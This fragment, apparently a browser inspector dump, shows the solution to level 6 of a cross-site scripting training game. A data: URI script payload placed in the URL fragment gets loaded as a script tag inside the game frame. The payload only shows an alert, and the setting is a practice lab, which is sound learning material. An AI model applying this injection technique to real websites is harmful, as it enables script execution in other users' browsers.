 ▼<iframe class="game-frame" src="https://xss-game.appspot.com/level6/frame#data:text/
javascript,alert('666')">
▼#document
<!doctype html>
▼<html>
▼<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css">
▶<script>…</script>
<script src="/static/gadget.js"></script>
<script src="data:text/javascript,alert('666')"></script>
</head>
▶<body id="level6">…</body>
</html>
</iframe>
</div>